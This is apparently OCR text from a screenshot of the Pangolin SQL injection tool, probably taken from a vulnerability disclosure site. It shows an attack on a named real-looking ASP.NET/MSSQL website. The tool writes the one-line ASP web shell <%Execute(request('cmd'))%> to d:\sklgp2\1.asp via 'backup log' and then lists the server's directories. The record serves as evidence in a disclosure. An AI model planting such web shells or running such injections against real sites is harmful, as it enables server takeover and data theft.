 Pangolin - Amazing SQL Injection World
360隔离沙箱保护中...
File Scan Edit Tool Help
URL http://www.sklgp.com/default.aspx?id=9&subid=9&newsid=1479 GET
Type Integer DB MSSQL2005 with Keyword
MsSqlFileWriter
File Path d:\sklgp2\1.asp backup log Write
<%Execute(request("cmd"))%>
38
Informations Datas Command MsSqlFileWriter Register Operation MsSqlDirTree Download Remote MSSQL Query
Read directory successful!
Record count is : 52
Read directory successful!
Admin
Record count is : 52
英
aspnet_client
Bin
Default.aspx
En
Files
Lab.bak
OpenFund
Teacher
Upload
web.config
YJKT
Admin
aspnet_client
Bin
Default.aspx
Admin
En
Files
www.wooyun.org
Stopped! 65001